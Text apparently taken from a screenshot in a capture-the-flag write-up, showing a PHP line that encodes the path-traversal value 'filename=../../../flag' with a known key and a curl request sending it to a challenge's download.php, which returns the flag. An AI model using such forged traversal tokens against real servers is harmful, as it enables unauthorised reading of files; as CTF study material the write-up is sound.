 788bt8ejNLOs9QoHEk+oD51ekpB+x2Z/k6WXSZMBQyj8kpWQC5Cz8b5iXdMEWSMxuqwm
/var/www/html/ddd.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
ddd.php ×
78
79 echo authcode('filename=../../../flag','ENCODE', 'N9ZiyUy1Wyi9dPXmY1LP8H494AcLvBz8');
80 ?>
root@PC: /home/evilk0/Desktop
➜ Desktop curl "http://3dbbee19c5944084aaf4018b8f2945384201a1293717411d.game.ichunqiu.com/download.php?downlo
ad=788bt8ejNLOs9QoHEk%2boD51ekpB%2bx2Z%2fk6WXSZMBQyj8kpWQC5Cz8b5iXdMEWSMxuqwm"
flag{fbaedc7c-7162-41f2-9383-329ec3f854ab}
➜ Desktop